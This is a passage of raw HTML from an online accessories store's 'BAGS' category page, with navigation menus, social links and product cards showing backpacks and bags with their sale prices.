                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
     
    <div class="container">
        
<ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/accessories-1/" class="breadcrumb-label">
                    <span>ACCESSORIES</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/bags/" class="breadcrumb-label">
                    <span>BAGS</span>
                    <meta content="2" />
                </a>
            </li>
</ul>
<div class="page">

    <main class="page-content">
        <div data-content-region="category_below_header--global"><div data-layout-id="be8e5d9e-12dd-43f6-9e67-6ce56925119a">       <div data-sub-layout-container="914305a0-0b2c-4a38-8c17-13d95634ea5d" data-layout-name="Layout">
    <style data-container-styling="914305a0-0b2c-4a38-8c17-13d95634ea5d">
        [data-sub-layout-container="914305a0-0b2c-4a38-8c17-13d95634ea5d"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="914305a0-0b2c-4a38-8c17-13d95634ea5d"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c">
        <style data-column-styling="27bfd1cc-c772-48b4-a25c-8a553ba8da4c">
            [data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="27bfd1cc-c772-48b4-a25c-8a553ba8da4c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86a568b6-18a2-4ae3-a027-f0ce0cbf471a" data-placement-id="1367a973-fee7-4d41-88a8-b554d16d50cc" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="category_below_header"></div>
        <div class="category-banner category-banner--1" id="chiara-category-banner1"></div>
        <div class="category-banner category-banner--2" id="chiara-category-banner2"></div>
        
      <!-- Berkan category sayfasındaki category resmini yok etme
            <div class="chiara-category-mainImage" invisible>
            <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/p/apieqlyz2__65776.original.jpg">
            </div>
         -->
        <h1 class="page-heading">BAGS</h1>

        
        <!--Berkan category page indirim alanı-->
        <div class="category-campaign"><a href="https://cosmiquestudio.com/new-arrivals/"><span>UP TO 60% OFF ON SELECTED PRODUCTS</span></a></div>


        <div class="product-listing-container
            "
            
            id="product-listing-container">
                <div class="actionBar-headingWrapper">
    <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" selected>Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<a class="mobileSortBy-toggle" 
    data-collapsible="mobileSortBy-panel-" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Sort By</span>
    <i class="icon on" aria-hidden="true">Sort</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>

<div class="mobileSortBy-panel" id="mobileSortBy-panel-" data-mobile-sort-by>
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Sort By</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSortBy-panel-" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="mobileSortBy-panel-body" data-lock-body-scroll>
        <ul class="navList navList--mobileSelectList">
                <li class="navList-item"><a href="#" data-value="featured" class="navList-action">Featured Items</a></li>
                <li class="navList-item"><a href="#" data-value="newest" class="navList-action is-active">Newest Items</a></li>
                <li class="navList-item"><a href="#" data-value="bestselling" class="navList-action">Best Selling</a></li>
                <li class="navList-item"><a href="#" data-value="alphaasc" class="navList-action">A to Z</a></li>
                <li class="navList-item"><a href="#" data-value="alphadesc" class="navList-action">Z to A</a></li>
                <li class="navList-item"><a href="#" data-value="avgcustomerreview" class="navList-action">By Review</a></li>
                <li class="navList-item"><a href="#" data-value="priceasc" class="navList-action">Price: Ascending</a></li>
                <li class="navList-item"><a href="#" data-value="pricedesc" class="navList-action">Price: Descending</a></li>
        </ul>
    </div>
</div>
</div>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid productGrid--maxCol4">
    <li class="product">
        <article class="card  " data-product-id="3157" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">30% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/my-melody-plush-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" fetchpriority="high" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3157/32185/my-melody-plush-backpack_6__95300.1677064182.png?c=1" alt="My melody pink plush backpack" title="My melody pink plush backpack"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/my-melody-plush-backpack/" >My Melody Plush Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3157" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$42.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $60.00
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3144" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/coquette-pearl-chain-shoulder-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3144/32016/coquette-pearl-chain-shoulder-bag_11__27970.1675168522.jpg?c=1" alt="Coquette Pearl Chain Shoulder Bag" title="Coquette Pearl Chain Shoulder Bag"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/coquette-pearl-chain-shoulder-bag/" >Coquette Pearl Chain Shoulder Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3144" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$34.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3065" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">22% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/dark-academia-zip-wallet/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3065/31124/dark-academia-wallet__45718.1671523981.jpg?c=1" alt="Dark Academia Zip Wallet" title="Dark Academia Zip Wallet"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/dark-academia-zip-wallet/" >Dark Academia Zip Wallet</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3065" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$34.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $45.00
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3062" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/dark-academia-vintage-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper">
                                            <img class="card-image" src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3062/30982/dark-academia-vintage-bag__14395.1671287916.jpg?c=1" alt="Dark Academia Vintage Bag" title="Dark Academia Vintage Bag"/>
                                        </span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/dark-academia-vintage-bag/" >Dark Academia Vintage Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3062" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$56.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="3028" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                                <a href="https://cosmiquestudio.com/dark-academia-school-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3028/30558/dark-academia-school-bag_18__26458.1670834451.jpg?c=1" alt="Dark Academia School Bag" title="Dark Academia School Bag"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/dark-academia-school-bag/" >Dark Academia School Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="3028" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2791" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">20% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/cotton-canvas-school-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2791/27840/cotton-canvas-school-backpack-cosmiquestudio-aesthetic-clothes__61020.1644003883.1280.1280__65760.1663936293.jpg?c=1" alt="Cotton Canvas School Backpack" title="Cotton Canvas School Backpack"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cotton-canvas-school-backpack/" >Cotton Canvas School Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2791" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.80</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $68.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2785" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/art-hoe-tote-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2785/27752/art-hoe-tote-bag_10__11226.1663499916.jpg?c=1" alt="Art Hoe Tote Bag" title="Art Hoe Tote Bag"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/art-hoe-tote-bag/" >Art Hoe Tote Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2785" data-product-sku="" style="display:block;"></span>
